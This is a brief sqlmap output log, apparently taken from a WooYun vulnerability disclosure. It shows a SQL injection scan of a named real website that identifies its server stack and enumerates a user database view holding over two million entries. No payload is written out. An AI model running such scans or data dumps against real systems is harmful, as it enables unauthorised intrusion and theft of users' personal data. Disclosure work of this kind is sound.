 [21:30:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
Database: QPGameUserDB
+-----------------------+---------+
| Table | Entries |
+-----------------------+---------+
| dbo.View_Userinfo_ME | 2226323 |
+-----------------------+---------+
[21:30:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:30:21] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.91zjd.com'
[*] shutting down at 21:30:21
www.wooyun.org